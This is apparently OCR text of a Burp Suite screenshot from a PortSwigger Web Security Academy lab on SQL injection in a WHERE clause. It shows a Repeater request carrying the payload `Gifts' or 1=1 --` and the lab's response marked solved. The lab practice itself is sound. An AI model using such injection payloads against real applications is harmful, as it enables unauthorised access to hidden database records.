 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a4300b603aec7a581ce661500f20037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' or 1=1 -- HTTP/2
2 Host: 0a4300b603aec7a581ce661500f20037.web-security-academy.net
3 Cookie: session=SZltLzdPMT8JicR5S5lx7peJFP4rccx5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4300b603aec7a581ce661500f20037.web-security-academy.ne
t/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14449
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
14,558 bytes | 217 millis
Type here to search
23°C Haze
14:29
12-12-2023